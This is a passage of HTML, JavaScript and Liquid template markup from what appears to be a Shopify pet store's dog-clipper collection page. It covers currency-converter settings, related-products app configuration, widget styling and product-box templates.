(HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e", money_with_currency_format: "\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e", userCurrency: "USD" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "CAD,USD".split(',') || ''; window.bucksCC.config.cartCurrency = "USD" || '';
    </script>
  <!-- BEGIN app block: shopify://apps/power-tools-filter-menu/blocks/view-more/6ae6bf19-7d76-44e9-9e0e-5df155960acd --><script>
  (window.powerToolsSettings = window.powerToolsSettings || {}).classes = (window.powerToolsSettings.classes || []).concat("view-more-enabled");
  Object.assign(window.powerToolsSettings, { ptViewMoreMaxCount: '10', ptViewMoreText: '' });
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/tipo-related-products/blocks/app-embed/75cf2d86-3988-45e7-8f28-ada23c99704f --><script type="text/javascript">
  
    
    
    var Globo = Globo || {};
    window.Globo.RelatedProducts = window.Globo.RelatedProducts || {}; window.moneyFormat = "${{amount}} USD"; window.shopCurrency = "USD";
    window.globoRelatedProductsConfig = {
      __webpack_public_path__ : "https://cdn.shopify.com/extensions/019a6293-eea2-75db-9d64-cc7878a1288f/related-test-cli3-121/assets/", apiUrl: "https://related-products.globo.io/api", alternateApiUrl: "https://related-products.globo.io",
      shop: "infinitewags.myshopify.com", domain: "infinitewags.com",themeOs20: true, page: 'collection',
      customer:null,
      urls:  { search: "\/search", collection: "\/collections" },
      translation: {"add_to_cart":"Add to cart","added_to_cart":"Added to cart","add_selected_to_cart":"Add selected to cart","added_selected_to_cart":"Added selected to cart","sale":"Sale","total_price":"Total price:","this_item":"This item:","sold_out":"Sold out"},
      settings: {"redirect":false,"new_tab":false,"image_ratio":"350:350","carousel_autoplay":false,"carousel_items":6,"discount":{"enable":false,"condition":"any","type":"percentage","value":10}},
      boughtTogetherIds: {},
      trendingProducts: [5244397453472,5244398665888,6148192305348,5244398895264,5244399583392,6169782223044,8960714375397,6148182245572,6170775126212,5244321169568,6148180902084,5244331753632,5244396404896,8960732594405,5244327362720,8960732299493,5244400861344,5244400205984,5244400107680,6175009571012,9039560933605,5244276703392,5244419965088,5244417343648,6148187357380,5244305113248,5244329459872,8960733642981,5244381266080,5244399255712,5244383985824,5244296921248,8960732496101,6148187390148,6148188438724,5244388868256,8960732102885,6127677997252,5244305768608,5244266283168,5244398207136,6800321904836,5244333031584,6183805583556,8960714637541,9039546482917,5244341813408,5244336111776,5244324315296,5244323004576],
      productBoughtTogether: {"type":"product_bought_together","enable":false,"title":{"text":"Frequently bought together","color":"#212121","fontSize":"25","align":"left"},"limit":2,"maxWidth":1170,"conditions":[{"id":"bought_together","name":"Bought together","status":1},{"id":"manual","name":"Manual","status":1},{"id":"vendor","name":"Same current product vendor","status":1,"type":"same"},{"id":"type","name":"Same current product type","position":3,"status":1,"type":"same"},{"id":"collection","name":"Same current product collection","status":1,"type":"same"},{"id":"tags","name":"Same current product tags","status":1,"type":"same"},{"id":"global","name":"Products Tagged By \"Recommendation\"","status":1}],"template":{"id":"3","elements":["price","addToCartBtn","saleLabel","variantSelector"],"productTitle":{"fontSize":"15","color":"#212121"},"productPrice":{"fontSize":"14","color":"#212121"},"productOldPrice":{"fontSize":16,"color":"#919191"},"button":{"fontSize":"14","color":"#ffffff","backgroundColor":"#212121"},"saleLabel":{"color":"#fff","backgroundColor":"#c00000"},"this_item":false},"random":false,"subtitle":{"text":null,"color":"#000000","fontSize":18},"selected":true,"discount":true},
      productRelated: {"type":"product_related","enable":true,"title":{"text":"Pet Lovers Also Bought","color":"#212121","fontSize":"25","align":"center"},"limit":8,"maxWidth":1400,"conditions":[{"id":"manual","name":"Manual","status":0},{"id":"bought_together","name":"Bought together","status":0},{"id":"vendor","name":"Same current product vendor","status":0,"type":"same"},{"id":"type","name":"Same current product type","position":3,"status":0,"type":"same"},{"id":"collection","name":"Same current product collection","status":0,"type":"same"},{"id":"tags","name":"Same current product tags","status":1,"type":"same"},{"id":"global","name":"Products Tagged By \"Recommendation\"","status":0}],"template":{"id":"1","elements":["price","addToCartBtn","variantSelector","saleLabel"],"productTitle":{"fontSize":"15","color":"#212121"},"productPrice":{"fontSize":"14","color":"#212121"},"productOldPrice":{"fontSize":16,"color":"#919191"},"button":{"fontSize":"14","color":"#ffffff","backgroundColor":"#212121"},"saleLabel":{"color":"#fff","backgroundColor":"#c00000"}},"random":false,"subtitle":{"text":null,"color":"#000000","fontSize":18},"selected":true,"discount":true},
      cart: {"type":"cart","enable":false,"title":{"text":"Related products","color":"#212121","fontSize":"20","align":"left"},"limit":10,"maxWidth":1170,"conditions":[{"id":"manual","name":"Manual","status":1},{"id":"bought_together","name":"Bought together","status":1},{"id":"tags","name":"Same current product tags","status":1,"type":"same"},{"id":"global","name":"Products Tagged By \"Recommendation\"","status":1}],"template":{"id":"3","elements":["price","addToCartBtn","variantSelector","saleLabel"],"productTitle":{"fontSize":"14","color":"#212121"},"productPrice":{"fontSize":"14","color":"#212121"},"productOldPrice":{"fontSize":16,"color":"#919191"},"button":{"fontSize":"15","color":"#ffffff","backgroundColor":"#212121"},"saleLabel":{"color":"#fff","backgroundColor":"#c00000"}},"random":false,"subtitle":{"text":null,"color":"#000000","fontSize":18},"selected":true,"discount":true},
      basis_collection_handle: 'globo_basis_collection',
      widgets: [],
      offers: [],
      view_name: 'globo.alsobought', cart_properties_name: '_bundle', upsell_properties_name: '_upsell_bundle',
      discounted_ids: [],discount_min_amount: 0,offerdiscounted_ids: [],offerdiscount_min_amount: 0,data: {},cartdata:{ ids: [],handles: [], vendors: [], types: [], tags: [], collections: [] },upselldatas:{},cartitems:[],cartitemhandles: [],manualCollectionsDatas: {},layouts: [],
      no_image_url: "https://cdn.shopify.com/s/images/admin/no-image-large.gif",
      manualRecommendations:[], manualVendors:[], manualTags:[], manualProductTypes:[], manualCollections:[],
      app_version : 2,
      collection_handle: "dog-grooming-electric-clippers", curPlan :  "BASIC" ,
    }; globoRelatedProductsConfig.settings.hidewatermark= true;
     globoRelatedProductsConfig.manualCollections = []; globoRelatedProductsConfig.manualProductTypes = []; globoRelatedProductsConfig.manualTags = []; globoRelatedProductsConfig.manualVendors = [];   
</script>
<style>
  
</style>
<script>
  document.addEventListener('DOMContentLoaded', function () {
    document.querySelectorAll('[class*=globo_widget_]').forEach(function (el) {
      if (el.clientWidth < 600) {
        el.classList.add('globo_widget_mobile');
      }
    });
  });
</script>

<!-- BEGIN app snippet: globo-alsobought-style -->
<style>
    .ga-products-box .ga-product_image:after{padding-top:100%;}
    @media only screen and (max-width:749px){.return-link-wrapper{margin-bottom:0 !important;}}
    
        
        
            
                
                
                  .ga-products-box .ga-product_image:after{padding-top:100.0%;}
                
            
        
    
    
        

        


        
        #ga-cart{max-width:1170px;margin:15px auto;} #ga-cart h2{color:#212121;font-size:20px;text-align:left;}  #ga-cart .ga-subtitle{color:#000000;font-size:18px;text-align:left;}  #ga-cart .ga-product_title, #ga-cart select.ga-product_variant_select{color:#212121;font-size:14px;} #ga-cart span.ga-product_price{color:#212121;font-size:14px;}  #ga-cart .ga-product_oldprice{color:#919191;font-size:16px;}  #ga-cart button.ga-product_addtocart, #ga-cart button.ga-addalltocart{color:#ffffff;background-color:#212121;font-size:15px;} #ga-cart .ga-label_sale{color:#fff;background-color:#c00000;}
    </style>
<!-- END app snippet --><!-- BEGIN app snippet: globo-alsobought-template -->
<script id="globoRelatedProductsTemplate2" type="template/html">
  {% if box.template.id == 1 or box.template.id == '1' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_1 ga-products-box ga-template_themeid_{{ theme_store_id  }}"> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title"> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} <div class="ga-products"> <div class="ga-carousel_wrapper"> <div class="ga-carousel gowl-carousel" data-products-count="{{products.size}}"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <div class="ga-product" data-product-id="{{product.id}}"> <a {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if box.template.elements contains 'saleLabel' and first_available_variant.compare_at_price > first_available_variant.price %} <span class="ga-label ga-label_sale">{{translation.sale}}</span> {% endif %} {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <div class="ga-product_image ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" style="background-image: url('{{featured_image}}')"> <span></span> </div> </a> <a class="ga-product_title  " {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}">{{product.title}}</a> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '350x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money   {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% if box.template.elements contains 'addToCartBtn' %} <button class="ga-product_addtocart" type="button" data-add="{{translation.add_to_cart}}" data-added="{{translation.added_to_cart}}">{{translation.add_to_cart}}</button> {% endif %} {% endif %} </div> {% endfor %} </div> </div> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;">{% if settings.copyright !='' %}{{ settings.copyright }}{%- endif -%}</p>{%- endunless -%} </div> </div>
  {% elsif box.template.id == 2 or box.template.id == '2' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_2 ga-products-box "> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title "> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} {% assign total_price = 0 %} {% assign total_sale_price = 0 %} <div class="ga-products"> <div class="ga-products_image"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if first_available_variant.available and box.template.selected %} {% assign total_price = total_price | plus: first_available_variant.price %} {% if first_available_variant.compare_at_price > first_available_variant.price %} {% assign total_sale_price = total_sale_price | plus: first_available_variant.compare_at_price %} {% else %} {% assign total_sale_price = total_sale_price | plus: first_available_variant.price %} {% endif %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <div class="ga-product {% if forloop.last %}last{% endif %}" id="ga-product_{{product.id}}"> <a {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <img class="ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" src="{{featured_image}}" alt="{{product.title}}"/> </a> </div> {% endfor %} {% if settings.setHideprice %} {% else %} <div class="ga-product-form {% unless total_price > 0 %}ga-hide{% endunless %}"> {% if box.template.elements contains 'price' %} <div> {{translation.total_price}} <span class="ga-product_price ga-product_totalprice money">{{total_price | money}}</span> <span class="ga-product_oldprice ga-product_total_sale_price money {% if total_price >= total_sale_price %} ga-hide {% endif %}">{{ total_sale_price | money}}</span> </div> {% endif %} {% if box.template.elements contains 'addToCartBtn' %} <button class="ga-addalltocart" type="button" data-add="{{translation.add_selected_to_cart}}" data-added="{{translation.added_selected_to_cart}}">{{translation.add_selected_to_cart}}</button> {% endif %} </div> {% endif %} </div> </div> <ul class="ga-products-input"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <li class="ga-product{% unless box.template.selected %} ga-deactive{% endunless %}" data-product-id="{{product.id}}"> <input {% unless product.available %} disabled {% endunless %} class="selectedItem" {% if box.template.selected and product.available == true %} checked {% endif %} type="checkbox" value="{{product.id}}"/> <a class="ga-product_title" {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if product.id == cur_product_id %} <strong>{{translation.this_item}} </strong> {% endif %} {{product.title}} {% unless product.available %} - {{translation.sold_out}} {% endunless %} </a> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select {% unless product.available %} disabled {% endunless %} aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '100x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money   {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% endif %} </li> {% endfor %} </ul> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;"> {% if settings.copyright !='' %} {{ settings.copyright }} {%- endif -%} </p> {%- endunless -%} </div>
  {% elsif box.template.id == 3 or box.template.id == '3' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_3 ga-products-box  "> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title "> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} {% assign total_price = 0 %} {% assign total_sale_price = 0 %} <div class="ga-products"> <ul class="ga-products-table"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if first_available_variant.available and box.template.selected %} {% assign total_price = total_price | plus: first_available_variant.price %} {% if first_available_variant.compare_at_price > first_available_variant.price %} {% assign total_sale_price = total_sale_price | plus: first_available_variant.compare_at_price %} {% else %} {% assign total_sale_price = total_sale_price | plus: first_available_variant.price %} {% endif %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '100x' %} {% else %} {% assign featured_image = no_image_url | img_url: '100x' %} {% endif %} <li class="ga-product{% unless box.template.selected %} ga-deactive{% endunless %}" data-product-id="{{product.id}}"> <div class="product_main"> <input {% unless product.available %} disabled {% endunless %} class="selectedItem" {% if box.template.selected and product.available == true %} checked {% endif %} type="checkbox" value=""/> <a {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}" class="ga-products_image"> {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <span> <img class="ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" src="{{featured_image}}" alt="{{product.title}}"/> </span> </a> <div> <a class="ga-product_title" {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if product.id == cur_product_id %} <strong>{{translation.this_item}} </strong> {% endif %} {{product.title}} {% unless product.available %} - {{translation.sold_out}} {% endunless %} </a> </div> </div> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select {% unless product.available %} disabled {% endunless %} aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '100x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money   {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% endif %} </li> {% endfor %} </ul> {% if settings.setHideprice %} {% else %} <div class="ga-product-form{% unless box.template.selected or total_price > 0 %} ga-hide{% endunless %}"> {% if box.template.elements contains 'price' %} <div>{{translation.total_price}} <span class="ga-product_price ga-product_totalprice money">{{total_price | money}}</span> <span class="ga-product_oldprice ga-product_total_sale_price money {% if total_price >= total_sale_price %} ga-hide {% endif %}">{{ total_sale_price | money}}</span> </div> {% endif %} {% if box.template.elements contains 'addToCartBtn' %} <button class="ga-addalltocart" type="button" data-add="{{translation.add_selected_to_cart}}" data-added="{{translation.added_selected_to_cart}}">{{translation.add_selected_to_cart}}</button> {% endif %} </div> {% endif %} </div> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;"> {% if settings.copyright !='' %} {{ settings.copyright }} {%- endif -%} </p> {%- endunless -%} </div>
  {% elsif box.template.id == 4 or box.template.id == '4' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_4 ga-products-box"> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title"> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} {% assign total_price = 0 %} <div class="ga-products"> <div class="ga-products_wrapper"> <ul class="ga-related-products" data-products-count="{{products.size}}"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if first_available_variant.available and box.template.selected %} {% assign total_price = total_price | plus: first_available_variant.price %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <li class="ga-product" data-product-id="{{product.id}}"> <div class="ga-product-wp"> <a {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if box.template.elements contains 'saleLabel' and first_available_variant.compare_at_price > first_available_variant.price %} <span class="ga-label ga-label_sale">{{translation.sale}}</span> {% endif %} {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <div class="ga-product_image ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" style="background-image: url('{{featured_image}}')"> <span></span> </div> </a> <a class="ga-product_title " {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}">{{product.title}}</a> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '350x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money  {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% endif %} </div> </li> {% endfor %} </ul> {% if settings.setHideprice %} {% else %} <div class="ga-product-form{% unless box.template.selected or total_price > 0 %} ga-hide{% endunless %}"> {% if box.template.elements contains 'price' %} <div class="ga-total-box">{{translation.total_price}} <span class="ga-product_price ga-product_totalprice money">{{total_price | money}}</span> </div> {% endif %} {% if box.template.elements contains 'addToCartBtn' %} <button class="ga-addalltocart" type="button" data-add="{{translation.add_selected_to_cart}}" data-added="{{translation.added_selected_to_cart}}">{{translation.add_selected_to_cart}}</button> {% endif %} </div> {% endif %} </div> </div> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;"> {% if settings.copyright !='' %} {{ settings.copyright }} {%- endif -%} </p> {%- endunless -%} </div>
  {% elsif box.template.id == 5 or box.template.id == '5' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_5 ga-products-box"> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title"> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} {% assign total_price = 0 %} <div class="ga-products"> <div class="ga-products_wrapper"> <ul class="ga-related-vertical" data-products-count="{{products.size}}"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if first_available_variant.available and box.template.selected %} {% assign total_price = total_price | plus: first_available_variant.price %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <li class="ga-product" data-product-id="{{product.id}}"> <a class="ga-product-image-wp" {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if box.template.elements contains 'saleLabel' and first_available_variant.compare_at_price > first_available_variant.price %} <span class="ga-label ga-label_sale">{{translation.sale}}</span> {% endif %} {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <div class="ga-product_image ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" style="background-image: url('{{featured_image}}')"> <span></span> </div> </a> <div class="ga-related-vertical-content"> <a class="ga-product_title " {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}">{{product.title}}</a> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if 